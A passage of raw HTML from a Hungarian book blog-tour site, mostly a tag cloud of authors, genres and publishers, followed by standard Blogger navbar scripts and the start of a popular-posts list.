<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%B3kincsb%C5%91v%C3%ADt%C5%91'>szókincsbővítő</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%B3rakoztat%C3%B3'>szórakoztató</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szovjetuni%C3%B3'>Szovjetunió</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szt%C3%A1rvil%C3%A1g'>sztárvilág</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szunnyad%C3%B3%20par%C3%A1zs'>Szunnyadó parázs</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/szuperh%C5%91s'>szuperhős</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Szurovecz%20Kitti'>Szurovecz Kitti</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/sz%C3%BClinapi%20turn%C3%A9'>szülinapi turné</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T.%20M.%20Frazier'>T. M. Frazier</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T.M.%20Logan'>T.M. Logan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T.S.Thomas'>T.S.Thomas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ta-mia%20Sansa'>Ta-mia Sansa</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tabitha%20Suzuma'>Tabitha Suzuma</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tade%20Thompson'>Tade Thompson</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Takahasi%20Juta'>Takahasi Juta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tamara%20Ireland%20Stone'>Tamara Ireland Stone</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tammara%20Webber'>Tammara Webber</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%A1nc'>tánc</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tara%20Sivec'>Tara Sivec</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tara%20Sue%20Me'>Tara Sue Me</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tarryn%20Fisher'>Tarryn Fisher</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tavi%20Kata'>Tavi Kata</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T%C3%A1volb%C3%B3l%20%C5%91rz%C3%B6m'>Távolból őrzöm</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tea%20Kiad%C3%B3'>Tea Kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tea%20Orsi'>Tea Orsi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ted%20Chiang'>Ted Chiang</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T%C3%A9kasztorik%20%C3%A9s%20egy%C3%A9b%20vikus%C3%A1gok'>Tékasztorik és egyéb vikuságok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/ter%C3%A1pia'>terápia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Teresa%20Mummert'>Teresa Mummert</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/term%C3%A9szet'>természet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/term%C3%A9szetv%C3%A9delem'>természetvédelem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/testk%C3%A9pzavar'>testképzavar</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/teszt'>teszt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/The%20girl%20at%20midnight'>The girl at midnight</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/The%20Museum%20of%20Extraordinary%20Things'>The Museum of Extraordinary Things</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Thea%20Guanzon'>Thea Guanzon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Threads%20%E2%80%8BThat%20Bind'>Threads &#8203;That Bind</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/thriller'>thriller</a>
<span class='label-count' dir='ltr'>(102)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tiffany%20Reisz'>Tiffany Reisz</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tiffany%20Schmidt'>Tiffany Schmidt</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tijan'>Tijan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tilos%20az%20%C3%81%20Kiad%C3%B3'>Tilos az Á Kiadó</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tina%20Fey'>Tina Fey</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tittel%20Kinga'>Tittel Kinga</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tolnai%20Panka'>Tolnai Panka</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tom%20Fletcher'>Tom Fletcher</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tom%20Phillips'>Tom Phillips</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tom%20Sweterlitsch'>Tom Sweterlitsch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/touch'>touch</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tova%20Friedman'>Tova Friedman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/toxic'>toxic</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelem'>történelem</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T%C3%B6rt%C3%A9nelmi'>Történelmi</a>
<span class='label-count' dir='ltr'>(70)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20fantasy'>történelmi fantasy</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20fikci%C3%B3'>történelmi fikció</a>
<span class='label-count' dir='ltr'>(36)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20kaland'>történelmi kaland</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20krimi'>történelmi krimi</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20reg%C3%A9ny'>történelmi regény</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%B6rt%C3%A9nelmi%20romantikus'>történelmi romantikus</a>
<span class='label-count' dir='ltr'>(94)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/transzgender'>transzgender</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/transzgener%C3%A1ci%C3%B3s%20trauma'>transzgenerációs trauma</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Trend'>Trend</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tricia%20Levenseller'>Tricia Levenseller</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Trisha%20Ashley'>Trisha Ashley</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/tudom%C3%A1ny'>tudomány</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Tuf%20utaz%C3%A1sai'>Tuf utazásai</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/T%C3%BCnd%C3%A9rboszork%C3%A1ny'>Tündérboszorkány</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/t%C3%BCnd%C3%A9rek'>tündérek</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Twisted%20tales'>Twisted tales</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Twister%20Media'>Twister Media</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ugron%20Zsolna'>Ugron Zsolna</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%BAj%20kedvencek'>új kedvencek</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%BAjrakezd%C3%A9s'>újrakezdés</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Ulpius%20kiad%C3%B3'>Ulpius kiadó</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Unwind'>Unwind</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Urban%20Fantasy'>Urban Fantasy</a>
<span class='label-count' dir='ltr'>(75)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%9Aril%C3%A1nyok%20Erd%C3%A9lyben'>Úrilányok Erdélyben</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C3%9Aril%C3%A1nyok%20nem%20gyilkolnak'>Úrilányok nem gyilkolnak</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/utaz%C3%A1s'>utazás</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/%C5%B1rutaz%C3%A1s'>űrutazás</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V.%20E.%20Schwab'>V. E. Schwab</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V.S.Alexander'>V.S.Alexander</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vadadi%20Adrienn'>Vadadi Adrienn</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vagy%20elveszem'>vagy elveszem</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vaks%C3%A1g'>Vakság</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Valerio%20Vidali'>Valerio Vidali</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vall%C3%A1s'>vallás</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/v%C3%A1ltott%20szemsz%C3%B6g'>váltott szemszög</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%A1mos%20Mikl%C3%B3s'>Vámos Miklós</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/v%C3%A1mp%C3%ADrok'>vámpírok</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%A1mpyr%20Vilma%20%C3%A9s%20a%20barb%C3%A1rb%C3%A1l'>Vámpyr Vilma és a barbárbál</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%A1mpyr%20Vilma%20%C3%A9s%20az%20%C3%9Arikornisok'>Vámpyr Vilma és az Úrikornisok</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/van%20Gogh'>van Gogh</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Varga%20B%C3%A1lint'>Varga Bálint</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Varga%20Bea'>Varga Bea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Varga%20Judit'>Varga Judit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%A1rnegyed'>Várnegyed</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Varr%C3%B3%20D%C3%A1niel'>Varró Dániel</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vaskor%20Gr%C3%A9ta'>Vaskor Gréta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vend%C3%A9gbloggerek'>Vendégbloggerek</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/v%C3%A9rb%C5%91l%C3%A9shamub%C3%B3l'>vérbőléshamuból</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Veres%20Attila'>Veres Attila</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/v%C3%A9rfarkas'>vérfarkas</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vers'>vers</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/verses%20mese'>verses mese</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vesztes%C3%A9gfeldolgoz%C3%A1s'>veszteségfeldolgozás</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vi%20Keeland'>Vi Keeland</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/vicces'>vicces</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vil%C3%A1g%C3%A9p%C3%ADt%C5%91k'>Világépítők</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Violet%20Eden'>Violet Eden</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/VIP%20sorozat'>VIP sorozat</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vipera'>Vipera</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/visszaeml%C3%A9kez%C3%A9sek'>visszaemlékezések</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vivandra%20Kiad%C3%B3'>Vivandra Kiadó</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vojt%C4%9Bch%20Kuba%C5%A1ta'>Vojtěch Kubašta</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Vombat%20a%20h%C3%B3ban'>Vombat a hóban</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/V%C3%B6r%C3%B6s%20P%C3%B6tty%C3%B6s'>Vörös Pöttyös</a>
<span class='label-count' dir='ltr'>(155)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/W.%20Bruce%20Cameron'>W. Bruce Cameron</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/W.%20W.%20Hallway'>W. W. Hallway</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/weird'>weird</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/weirdfiction'>weirdfiction</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Wendy%20Higgins'>Wendy Higgins</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/wesley%20chu'>wesley chu</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Whitney%20G.'>Whitney G.</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Whitney%20Houston'>Whitney Houston</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Willow%20Aster'>Willow Aster</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Without%20Merit'>Without Merit</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/WOW%20Kiad%C3%B3'>WOW Kiadó</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/YA'>YA</a>
<span class='label-count' dir='ltr'>(197)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/YA%2FNA'>YA/NA</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Young%20Adult'>Young Adult</a>
<span class='label-count' dir='ltr'>(368)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Yvonne%20Semken'>Yvonne Semken</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zaf%C3%ADr%20p%C3%B6tty%C3%B6s'>Zafír pöttyös</a>
<span class='label-count' dir='ltr'>(40)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Z%C3%A1goni%20Bal%C3%A1zs'>Zágoni Balázs</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zaj%C3%A1cz%20D.%20Zolt%C3%A1n'>Zajácz D. Zoltán</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zak%C3%A1ly%20Vikt%C3%B3ria'>Zakály Viktória</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zalka%20Csenge%20Vir%C3%A1g'>Zalka Csenge Virág</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/zene'>zene</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/Zoe%20Sugg'>Zoe Sugg</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.blogturneklub.com/search/label/zombik'>zombik</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4796051188016276?po\x3d1297679573759396817\x26origin\x3dhttp://www.blogturneklub.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='popular-product row'>
<div class='pop-pro section' id='pop-bot-bot' name='Popular Products'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Népszerű turnék</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2017/04/colleeen-hoover-maybe-someday.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLvq0dOLJuGkA1XkqFNg_3bi1Lc3EcGtlX9Dr9-hjc-Z-MQeqb3nc0LHB5h0hB7wnaivrHQE7lAFYH4pwSYa75sne42gthxx0bZ8aRMB1hJLhoxx889is98wf30zVco9DFbT_GE0NDewc/w72-h72-p-k-no-nu/17626424_1612556105440095_572956076039764519_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.blogturneklub.com/2017/04/colleeen-hoover-maybe-someday.html'>Colleen Hoover - Maybe Someday</a></div>
<div class='item-snippet'>   A Könyvmolyképző kiadó jóvoltából hazánkban is megjelenik Colleen Hoover világsikerű regénye, a Maybe Someday - Egy nap talán, melyhez Gr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.blogturneklub.com/2022/11/disney-hercegnok-5-perces-lovas.html' target='_blank'>
